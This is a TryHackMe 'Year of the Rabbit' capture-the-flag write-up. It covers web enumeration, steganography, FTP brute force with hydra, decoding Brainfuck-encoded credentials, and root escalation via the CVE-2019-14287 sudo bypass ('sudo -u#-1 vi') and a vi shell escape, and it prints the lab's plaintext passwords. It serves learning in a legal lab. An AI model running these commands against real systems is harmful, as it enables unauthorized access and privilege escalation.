TryHackMe - Year of the Rabbit - Writeup
Initial Foothold
Nmap scan
nmap -sC -sV -sS -oN nmap.out 10.10.104.143Open ports: > 21 - vsftpd 3.0.2 > 22 - ssh > 80 - httpd
Port 80
We got a default apache2 webpage at port 80
Fuzzing the url with gobuster shows a folder /assets


We have a look at the css file and fine something interesting

We find a php file at /10.10.57.192/sup3r_s3cr3t_fl4g.php Going to the page pops up an alert to turn of javascript and redirects to a youtube page for the song found in RickRolled.mp4

It says that the hint is in the video.
We intercept the request to this url using burpsuite and look at the http response.

We find a hidden directory here. Going to the hidden directory, we get the following page:

We got a hot=babe.png picture:

Steg image
We download the picture to our local machine and take a look at it using exiftool
exiftool Hot_Babe.png
It shows us that the picture has some trailing data after PNG IEND chunk. We have a look at the data using
strings Hot_Babe.png
So the ftp username is “ftpuser”
ftp login bruteforce with hydra
And we get a list of possible passwords. So we can bruteforce the password using hydra.
hydra -l ftpuser -P wordlist.txt ftp://$ipAnd we get a hit. 
Creds found: > ftpuser : 5iez1wGXKfPKQ

We login to the ftp using the obtained creds.
## Privilege Escalation : User-eli
Brainfuck programming language
Logging in to the ftp, we find a text file named Eli’s_Creds.txt. We download the file to our local machin using get, and have a look at it.

Seems to be some sort of encoded text. Searching on google, we find that the text is actually a progamming language called Brainfuck
We use this site : to interpret our code. Running the code , we get :

Creds found: > User: eli > Password: DSpDiM1wAEwid

We use the password to login to ssh as user eli and succeed.
In the /home directory, we find another user “gwendoline”, whose home directory contains the “user.txt” file. So we have to escalate our privileges to user gwendoline.
Privilege Escalation : User-gwandoline

Checking a bit, we see that on ssh login of eli, we get a message from root to user gwendoline
We try to locate the “s3cr3t” location and find it in /usr/games. We cat out the file and get the password for the user gwendolne

Creds found : > gwendoline : MniVCQVhQHUNI

Now we su to user gwendoline and read out the user.txt file
Privilege Escalation : Root
Running sudo -l shows us

So, we can run
sudo /usr/bin/vi /home/gwendoline/user.txt as ALL users but
not root. This (ALL, !root) sudo permission is a known sudo
vulnerability with CVE-2019-14287.
The exploit is found here.
So we run the following command:
sudo -u#-1 /usr/bin/vi /home/gwendoline/user.txtAnd we get our vim editor running as root. Now to get a root shell, we go over to gtfobins and follow the instructions to get a root shell and read our flag from root.txt file.
vim
:set shell=/bin/sh
:shell
Extra findings
suid3num.py found us some interesting SUID files:
[~] Custom SUID Binaries (Interesting Stuff)
------------------------------
/usr/bin/X
/usr/bin/procmail
/usr/lib/spice-gtk/spice-client-glib-usb-acl-helper
/usr/lib/pt_chown
------------------------------Looking for suid files, we got:
# find / -perm -u=s -type f 2>/dev/null
/bin/mount
/bin/umount
/bin/su
/bin/fusermount
/bin/ntfs-3g
/usr/bin/vmware-user-suid-wrapper
/usr/bin/X
/usr/bin/procmail
/usr/bin/pkexec
/usr/bin/gpasswd
/usr/bin/newgrp
/usr/bin/sudo
/usr/bin/chsh
/usr/bin/chfn
/usr/bin/at
/usr/sbin/exim4
/usr/sbin/pppd
/usr/lib/policykit-1/polkit-agent-helper-1
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/usr/lib/spice-gtk/spice-client-glib-usb-acl-helper
/usr/lib/openssh/ssh-keysign
/usr/lib/pt_chown
/usr/lib/eject/dmcrypt-get-deviceWe find a vulnerability for pt_chown which allowd privesc to root here pt_chown is a program included with glibc 2.1.x that exists to aid the proper allocation of terminals for non-suid programs that don’t have devpts support. It is installed setuid root. We download the exploit to our local machine and transfer it to our target. Compiling the exploit with gcc, we run it with /dev/ptyxx as arg. But get a permission denied.
gcc exploit.c -o exploit ./exploit /dev/pty12Exim is vunerable as well. It is a mail server. We find it running on a port internally on the target. We can connect to it using nc. There is an rce here but we failed to exploit it.